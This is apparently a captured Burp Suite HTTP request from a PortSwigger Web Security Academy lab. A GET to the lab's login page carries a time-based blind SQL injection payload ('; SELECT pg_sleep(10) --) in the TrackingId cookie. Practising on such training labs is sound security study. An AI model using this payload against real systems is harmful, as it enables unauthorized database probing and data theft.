 Request
Response
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: accd1f851e9f4970c0f404b800b0004b.web-security-academy.net
3 Cookie: TrackingId='%3b  SELECT pg_sleep(10) -- ; session=tORf6Ihhqsr2nPOwycTaDqOoNcbnBLa6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://accd1f851e9f4970c0f404b800b0004b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18